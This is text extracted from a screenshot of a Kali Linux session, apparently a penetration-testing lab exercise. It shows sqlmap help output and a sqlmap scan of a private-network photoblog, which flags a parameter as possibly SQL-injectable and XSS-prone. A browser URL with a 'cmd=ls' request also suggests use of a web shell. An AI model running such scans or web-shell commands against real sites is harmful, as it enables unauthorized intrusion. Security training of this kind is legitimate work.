 Applications Places Terminal Fri 23:13 1
root@kali: ~
File Edit View Search Terminal Help
{1.2.9#stable}
http://sqlmap.org
Usage: python sqlmap [options]
Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be provided to define the
target(s)
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs
Request:
These options can be used to specify how to connect to the target URL
--data=DATA Data string to be sent through POST
--cookie=COOKIE HTTP Cookie header value
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly
Injection:
These options can be used to specify which parameters to test for,
My awesome Photoblog - Mozilla Firefox
http://192.1....test?cmd=ls My awesome Photoblog
192.168.1.101/cat.php?id=1 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Sta
Home | test | ruxcon | 2010 | All pictures | Admin
Ruby
Hacker
picture: cthulhu
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python sqlmap -u "http://192.168.1.101/cat.php?id=1"
python: can't open file 'sqlmap': [Errno 2] No such file or directory
root@kali:~# find / -name sqlmap
/usr/bin/sqlmap
/usr/share/doc/sqlmap
/usr/share/metasploit-framework/lib/sqlmap
/usr/share/python-faraday/plugins/repo/sqlmap
/usr/share/sqlmap
/usr/share/golismero/tools/sqlmap
/etc/sqlmap
root@kali:~# python /usr/bin/sqlmap -u "http://192.168.1.101/cat.php?id=1"
{1.2.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
program
[*] starting at 22:52:24
[22:52:25] [INFO] testing connection to the target URL
[22:52:25] [INFO] heuristics detected web page charset 'ascii'
[22:52:25] [INFO] testing if the target URL content is stable
[22:52:26] [INFO] target URL content is stable
[22:52:26] [INFO] testing if GET parameter 'id' is dynamic
[22:52:26] [INFO] confirming that GET parameter 'id' is dynamic
[22:52:26] [INFO] GET parameter 'id' is dynamic
[22:52:26] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:52:26] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:52:26] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]